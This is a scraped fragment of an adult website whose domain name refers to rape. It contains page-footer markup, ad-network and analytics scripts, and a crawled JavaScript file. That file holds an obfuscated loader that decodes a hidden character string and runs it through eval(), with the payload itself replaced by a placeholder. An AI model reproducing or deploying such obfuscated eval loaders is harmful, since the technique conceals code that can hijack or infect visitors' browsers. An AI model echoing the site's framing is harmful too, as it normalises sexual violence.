                        <span class="footer-text">Copyright © bestpornrape.com 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams</a></span>
                    </div>
                </div>
            </div>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ef7c343c23964c09a320f9d094d2ce01","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://bestpornrape.com/js/Djdx7QZ2UarM0tE0Pt.js
body_size: 22481
content:
function yyjlc(dowgwgy){var oxha='Z';var hcmx='A';var alqxbzh=[];var bbyqsb=new RegExp('['+hcmx+'-'+oxha+']');var tpqorcl=dowgwgy.split(bbyqsb);for(var i=0;i<tpqorcl.length;i++){alqxbzh.push(String.fromCharCode(parseInt(tpqorcl[i],19)/(24)));}eval(alqxbzh.splice(1,alqxbzh.length).join(''));}yyjlc('[base64]'); 
     